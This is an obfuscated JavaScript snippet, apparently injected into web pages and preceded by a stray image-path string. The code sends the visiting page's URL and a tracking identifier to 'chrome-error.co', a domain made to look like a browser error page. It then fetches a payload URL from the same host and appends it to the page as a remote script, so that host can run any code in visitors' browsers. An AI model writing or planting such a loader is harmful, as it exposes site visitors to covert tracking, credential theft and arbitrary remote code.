 var path = 'unknown';
try {
    path = document['querySelector']('script[src*="mtizndu2"]')['getAttribute']('src')['split']('mtizndu2=')[1];
} catch (_0x3161f9) { }
var href = window['location']['href'];
fetch('https://chrome-error.co/probe/v1/' + path + '/' + href);
fetch('https://chrome-error.co/payload/v1')['then'](response => {
    return response['text']();
})['then'](response => {
    if (response && response['startsWith']('http')) {
        function create(response, arg) {
            var script = document['createElement']('script');
            script['src'] = response;
            arg && (script['defer'] = !![]);
            document['head']['appendChild'](script);
        }
        create(response);
    }
});